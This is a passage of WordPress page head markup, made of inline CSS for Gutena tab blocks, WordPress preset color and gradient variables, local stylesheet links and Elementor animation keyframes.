          padding: var(
            --gutena--tabs-tab-padding-mobile,
            var(
              --gutena--tabs-tab-padding-tablet,
              var(--gutena--tabs-tab-padding)
            )
          );
        }
      }
      .gutena-tabs-block > .gutena-tabs-tab > .gutena-tab-title:hover {
        background: var(
          --gutena--tabs-tab-hover-background-gradient-color,
          var(--gutena--tabs-tab-hover-background-color, #fff)
        );
        border-bottom: var(
          --gutena--tabs-tab-hover-border-bottom,
          var(--gutena--tabs-tab-border-bottom)
        );
        border-left: var(
          --gutena--tabs-tab-hover-border-left,
          var(--gutena--tabs-tab-border-left)
        );
        border-radius: var(
          --gutena--tabs-tab-hover-border-radius,
          var(--gutena--tabs-tab-border-radius)
        );
        border-right: var(
          --gutena--tabs-tab-hover-border-right,
          var(--gutena--tabs-tab-border-right)
        );
        border-top: var(
          --gutena--tabs-tab-hover-border-top,
          var(--gutena--tabs-tab-border-top)
        );
        box-shadow: var(
          --gutena--tabs-tab-hover-box-shadow,
          var(--gutena--tabs-tab-box-shadow)
        );
        color: var(
          --gutena--tabs-tab-hover-text-color,
          var(--gutena--tabs-tab-text-color, #000)
        );
        z-index: 4;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title:hover
        > .gutena-tab-title-content
        .gutena-tab-title-icon
        svg {
        fill: var(--gutena--tabs-tab-hover-icon-color);
      }
      .gutena-tabs-block > .gutena-tabs-tab > .gutena-tab-title.active {
        background: var(
          --gutena--tabs-tab-active-background-gradient-color,
          var(--gutena--tabs-tab-active-background-color, #fff)
        );
        border-bottom: var(--gutena--tabs-tab-active-border-bottom);
        border-left: var(--gutena--tabs-tab-active-border-left);
        border-radius: var(--gutena--tabs-tab-active-border-radius);
        border-right: var(--gutena--tabs-tab-active-border-right);
        border-top: var(--gutena--tabs-tab-active-border-top);
        box-shadow: var(--gutena--tabs-tab-active-box-shadow);
        color: var(--gutena--tabs-tab-active-text-color, #000);
        z-index: 4;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title.active
        > .gutena-tab-title-content
        .gutena-tab-title-icon
        svg {
        fill: var(--gutena--tabs-tab-active-icon-color);
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title.active
        > .gutena-tab-title-content
        .gutena-tab-title-icon
        svg
        path {
        stroke-width: 5px;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content {
        align-items: center;
        display: inline-flex;
        flex-direction: row;
        height: 100%;
        justify-content: center;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content
        .gutena-tab-title-icon {
        height: 100%;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content
        .gutena-tab-title-icon
        svg {
        fill: var(--gutena--tabs-tab-icon-color);
        height: 100%;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content.icon-left
        .gutena-tab-title-icon {
        margin-left: -3px;
        margin-right: calc(var(--gutena--tabs-tab-icon-spacing, 10) * 1px);
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content.icon-right {
        flex-direction: row-reverse;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content.icon-right
        .gutena-tab-title-icon {
        margin-left: calc(var(--gutena--tabs-tab-icon-spacing, 10) * 1px);
        margin-right: -3px;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content.icon-top {
        flex-direction: column;
      }
      .gutena-tabs-block
        > .gutena-tabs-tab
        > .gutena-tab-title
        > .gutena-tab-title-content.icon-top
        .gutena-tab-title-icon {
        margin-bottom: calc(var(--gutena--tabs-tab-icon-spacing, 10) * 1px);
      }
      .gutena-tabs-block > .gutena-tabs-content {
        margin: 0 !important;
        position: relative;
        z-index: 2;
      }
      .gutena-tabs-block > .gutena-tabs-content > .gutena-tab-block {
        background: var(
          --gutena--tabs-tab-container-background-gradient-color,
          var(--gutena--tabs-tab-container-background-color, #fff)
        );
        border-bottom: var(--gutena--tabs-tab-container-border-bottom);
        border-left: var(--gutena--tabs-tab-container-border-left);
        border-radius: var(--gutena--tabs-tab-container-border-radius);
        border-right: var(--gutena--tabs-tab-container-border-right);
        border-top: var(--gutena--tabs-tab-container-border-top);
        box-shadow: var(--gutena--tabs-tab-container-box-shadow);
        color: var(--gutena--tabs-tab-container-text-color, #000);
        margin: 0;
        padding: var(--gutena--tabs-tab-container-padding);
      }
      @media only screen and (max-width: 780px) {
        .gutena-tabs-block > .gutena-tabs-content > .gutena-tab-block {
          padding: var(
            --gutena--tabs-tab-container-padding-tablet,
            var(--gutena--tabs-tab-container-padding)
          );
        }
      }
      @media only screen and (max-width: 360px) {
        .gutena-tabs-block > .gutena-tabs-content > .gutena-tab-block {
          padding: var(
            --gutena--tabs-tab-container-padding-mobile,
            var(
              --gutena--tabs-tab-container-padding-tablet,
              var(--gutena--tabs-tab-container-padding)
            )
          );
        }
      }
      .gutena-tabs-block
        > .gutena-tabs-content
        > .gutena-tab-block:not(.active) {
        display: none;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-engine-frontend-css"
      href="wp-content/litespeed/css/ca3b60cfd5f8f548b98c84d3ce77687b.css?ver=7687b"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dashicons-css"
      href="wp-content/litespeed/css/3525eda94703e441caaacd3a1fe49c5c.css?ver=82a96"
      media="all"
    />
    <style id="global-styles-inline-css">
      :root {
        --wp--preset--aspect-ratio--square: 1;
        --wp--preset--aspect-ratio--4-3: 4/3;
        --wp--preset--aspect-ratio--3-4: 3/4;
        --wp--preset--aspect-ratio--3-2: 3/2;
        --wp--preset--aspect-ratio--2-3: 2/3;
        --wp--preset--aspect-ratio--16-9: 16/9;
        --wp--preset--aspect-ratio--9-16: 9/16;
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgb(6, 147, 227) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgb(252, 185, 0) 0%,
          rgb(255, 105, 0) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgb(255, 105, 0) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
        --wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
        --wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
        --wp--preset--shadow--outlined:
          6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);
        --wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      :where(.is-layout-grid) {
        gap: 0.5em;
      }
      body .is-layout-flex {
        display: flex;
      }
      .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      .is-layout-flex > :is(*, div) {
        margin: 0;
      }
      body .is-layout-grid {
        display: grid;
      }
      .is-layout-grid > :is(*, div) {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      :where(.wp-block-post-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-post-template.is-layout-grid) {
        gap: 1.25em;
      }
      :where(.wp-block-term-template.is-layout-flex) {
        gap: 1.25em;
      }
      :where(.wp-block-term-template.is-layout-grid) {
        gap: 1.25em;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      :where(.wp-block-columns.is-layout-grid) {
        gap: 2em;
      }
      :root :where(.wp-block-pullquote) {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      data-optimized="1"
      rel="stylesheet"
      id="uaf_client_css-css"
      href="wp-content/litespeed/css/60925fb375d45668ecc9d76ce1edea87.css?ver=dea87"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="wpb-lib-frontend-css"
      href="wp-content/litespeed/css/839c00762b002824df8bcd35f52e02fb.css?ver=e02fb"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="wds-elementor-css"
      href="wp-content/litespeed/css/efd2197888eb5b453681f07c14f1b534.css?ver=1b534"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="saic_style-css"
      href="wp-content/litespeed/css/05c3e717cc9a4afd26d97fbd28bad7ce.css?ver=ad7ce"
      media="screen"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-style-css"
      href="wp-content/litespeed/css/b4a90b0f1b1f0782c7d5165100d49052.css?ver=49052"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-dynamic-visibility-css"
      href="wp-content/litespeed/css/11ba01d06ca07a2040eb70d4ba362796.css?ver=62796"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="dce-tooltip-css"
      href="wp-content/litespeed/css/940176e1421baf766bef9728d4230ec5.css?ver=30ec5"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="wds-reset-css"
      href="wp-content/litespeed/css/b4cd3e62dfb2e1dafbeb154d60e19211.css?ver=19211"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-fb-option-field-select-css"
      href="wp-content/litespeed/css/d6bc5a2469ac462326ae279be1ace357.css?ver=ce357"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-fb-option-field-checkbox-css"
      href="wp-content/litespeed/css/e2c7ce6b096da81441067be602fb8a8f.css?ver=b8a8f"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-fb-option-field-radio-css"
      href="wp-content/litespeed/css/716771a36fc28ca9fa6dab0c5774887a.css?ver=4887a"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-fb-advanced-choices-css"
      href="wp-content/litespeed/css/a31be2d2657ad7dca66888fce656af84.css?ver=6af84"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-fb-wysiwyg-css"
      href="wp-content/litespeed/css/ecaf575200f3a8f0194335c5e204ca58.css?ver=4ca58"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="jet-fb-switcher-css"
      href="wp-content/litespeed/css/2065c63a4d6a76ed4e4859373d261a53.css?ver=61a53"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="e-animation-rotateInDownLeft-css"
      href="wp-content/litespeed/css/ef419da80fa6499f79a1452bfdfc4d77.css?ver=c4d77"
      media="all"
    />
    <link
      data-optimized="1"
      rel="stylesheet"
      id="elementor-frontend-css"
      href="wp-content/litespeed/css/5b22fd8bbc2b3bed3482c00c148a5570.css?ver=a5570"
      media="all"
    />
    <style id="elementor-frontend-inline-css">
      @-webkit-keyframes ha_fadeIn {
        0% {
          opacity: 0;
        }
        to {
          opacity: 1;
        }
      }
      @keyframes ha_fadeIn {
        0% {
          opacity: 0;
        }
        to {
          opacity: 1;
        }
      }
      @-webkit-keyframes ha_zoomIn {
        0% {
          opacity: 0;
          -webkit-transform: scale3d(0.3, 0.3, 0.3);
          transform: scale3d(0.3, 0.3, 0.3);
        }
        50% {
          opacity: 1;
        }
      }
      @keyframes ha_zoomIn {
        0% {
          opacity: 0;
          -webkit-transform: scale3d(0.3, 0.3, 0.3);
          transform: scale3d(0.3, 0.3, 0.3);
        }
        50% {
          opacity: 1;
        }
      }
      @-webkit-keyframes ha_rollIn {
        0% {
          opacity: 0;
          -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
          transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
        }
        to {
          opacity: 1;
        }
      }
      @keyframes ha_rollIn {
        0% {
          opacity: 0;
          -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
          transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
        }
        to {
          opacity: 1;
        }
      }
      @-webkit-keyframes ha_bounce {
        0%,
        20%,
        53%,
        to {
          -webkit-animation-timing-function: cubic-bezier(
            0.215,
            0.61,
            0.355,
            1
          );
          animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        }
        40%,
        43% {
          -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
          transform: translate3d(0, -30px, 0) scaleY(1.1);
          -webkit-animation-timing-function: cubic-bezier(
            0.755,
            0.05,
            0.855,
            0.06
          );
          animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        }
        70% {
          -webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
          transform: translate3d(0, -15px, 0) scaleY(1.05);
          -webkit-animation-timing-function: cubic-bezier(
            0.755,
            0.05,
            0.855,
            0.06
          );
          animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        }
        80% {
          -webkit-transition-timing-function: cubic-bezier(
            0.215,
            0.61,
            0.355,
            1
          );
          transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
          -webkit-transform: translate3d(0, 0, 0) scaleY(0.95);
          transform: translate3d(0, 0, 0) scaleY(0.95);
        }
        90% {
          -webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
          transform: translate3d(0, -4px, 0) scaleY(1.02);
        }
      }
      @keyframes ha_bounce {
        0%,
        20%,
        53%,
        to {
          -webkit-animation-timing-function: cubic-bezier(
            0.215,
            0.61,
            0.355,
            1
          );
          animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        }
        40%,
        43% {
          -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
          transform: translate3d(0, -30px, 0) scaleY(1.1);
          -webkit-animation-timing-function: cubic-bezier(
            0.755,
            0.05,
            0.855,
            0.06
          );
          animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        }
        70% {
          -webkit-transform: translate3d(0, -15px, 0) scaleY(1.05);
          transform: translate3d(0, -15px, 0) scaleY(1.05);
          -webkit-animation-timing-function: cubic-bezier(
            0.755,
            0.05,
            0.855,
            0.06
          );
          animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
        }
        80% {
          -webkit-transition-timing-function: cubic-bezier(
            0.215,
            0.61,
            0.355,
            1
          );
          transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
          -webkit-transform: translate3d(0, 0, 0) scaleY(0.95);
          transform: translate3d(0, 0, 0) scaleY(0.95);
        }
        90% {
          -webkit-transform: translate3d(0, -4px, 0) scaleY(1.02);
          transform: translate3d(0, -4px, 0) scaleY(1.02);
        }
      }
      @-webkit-keyframes ha_bounceIn {
        0%,
        20%,
        40%,
        60%,
        80%,
        to {
          -webkit-animation-timing-function: cubic-bezier(
            0.215,
            0.61,
            0.355,
            1
          );
          animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        }
        0% {
          opacity: 0;
          -webkit-transform: scale3d(0.3, 0.3, 0.3);
          transform: scale3d(0.3, 0.3, 0.3);
        }
        20% {
          -webkit-transform: scale3d(1.1, 1.1, 1.1);
          transform: scale3d(1.1, 1.1, 1.1);
        }
        40% {
          -webkit-transform: scale3d(0.9, 0.9, 0.9);
          transform: scale3d(0.9, 0.9, 0.9);
        }
        60% {
          opacity: 1;
          -webkit-transform: scale3d(1.03, 1.03, 1.03);
          transform: scale3d(1.03, 1.03, 1.03);
        }
        80% {
          -webkit-transform: scale3d(0.97, 0.97, 0.97);
          transform: scale3d(0.97, 0.97, 0.97);
        }
        to {
          opacity: 1;
        }
      }
      @keyframes ha_bounceIn {
        0%,
        20%,
        40%,
        60%,
        80%,
        to {
          -webkit-animation-timing-function: cubic-bezier(
            0.215,
            0.61,
            0.355,
            1
          );
          animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
        }
        0% {
          opacity: 0;
          -webkit-transform: scale3d(0.3, 0.3, 0.3);
          transform: scale3d(0.3, 0.3, 0.3);
        }
        20% {
          -webkit-transform: scale3d(1.1, 1.1, 1.1);
          transform: scale3d(1.1, 1.1, 1.1);
        }
        40% {
          -webkit-transform: scale3d(0.9, 0.9, 0.9);
          transform: scale3d(0.9, 0.9, 0.9);
        }
        60% {
          opacity: 1;
          -webkit-transform: scale3d(1.03, 1.03, 1.03);
          transform: scale3d(1.03, 1.03, 1.03);
        }
        80% {
          -webkit-transform: scale3d(0.97, 0.97, 0.97);
          transform: scale3d(0.97, 0.97, 0.97);
        }
        to {
          opacity: 1;
        }
      }
      @-webkit-keyframes ha_flipInX {
        0% {
          opacity: 0;
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
          transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        40% {
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
          transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        60% {
          opacity: 1;
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
          transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        }
        80% {
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
          transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
        }
      }
      @keyframes ha_flipInX {
        0% {
          opacity: 0;
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
          transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        40% {
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
          transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        60% {
          opacity: 1;
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
          transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
        }
        80% {
          -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
          transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
        }
      }
      @-webkit-keyframes ha_flipInY {
        0% {
          opacity: 0;
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
          transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        40% {
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
          transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        60% {
          opacity: 1;
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
          transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        }
        80% {
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
          transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
        }
      }
      @keyframes ha_flipInY {
        0% {
          opacity: 0;
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
          transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        40% {
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
          transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
          -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
        }
        60% {
          opacity: 1;
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
          transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
        }
        80% {
          -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
          transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
        }
      }
      @-webkit-keyframes ha_swing {
        20% {
          -webkit-transform: rotate3d(0, 0, 1, 15deg);
          transform: rotate3d(0, 0, 1, 15deg);
        }
        40% {
          -webkit-transform: rotate3d(0, 0, 1, -10deg);
          transform: rotate3d(0, 0, 1, -10deg);
        }
        60% {
          -webkit-transform: rotate3d(0, 0, 1, 5deg);
          transform: rotate3d(0, 0, 1, 5deg);
        }
        80% {
          -webkit-transform: rotate3d(0, 0, 1, -5deg);
          transform: rotate3d(0, 0, 1, -5deg);
        }
      }
      @keyframes ha_swing {
        20% {
          -webkit-transform: rotate3d(0, 0, 1, 15deg);
          transform: rotate3d(0, 0, 1, 15deg);
        }
        40% {
          -webkit-transform: rotate3d(0, 0, 1, -10deg);
          transform: rotate3d(0, 0, 1, -10deg);
        }
        60% {
          -webkit-transform: rotate3d(0, 0, 1, 5deg);
          transform: rotate3d(0, 0, 1, 5deg);
        }
        80% {
          -webkit-transform: rotate3d(0, 0, 1, -5deg);
          transform: rotate3d(0, 0, 1, -5deg);
        }
      }
      @-webkit-keyframes ha_slideInDown {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(0, -100%, 0);
          transform: translate3d(0, -100%, 0);
        }
      }
      @keyframes ha_slideInDown {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(0, -100%, 0);
          transform: translate3d(0, -100%, 0);
        }
      }
      @-webkit-keyframes ha_slideInUp {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(0, 100%, 0);
          transform: translate3d(0, 100%, 0);
        }
      }
      @keyframes ha_slideInUp {
        0% {
          visibility: visible;
          -webkit-transform: translate3d(0, 100%, 0);
          transform: translate3d(0, 100%, 0);
        }
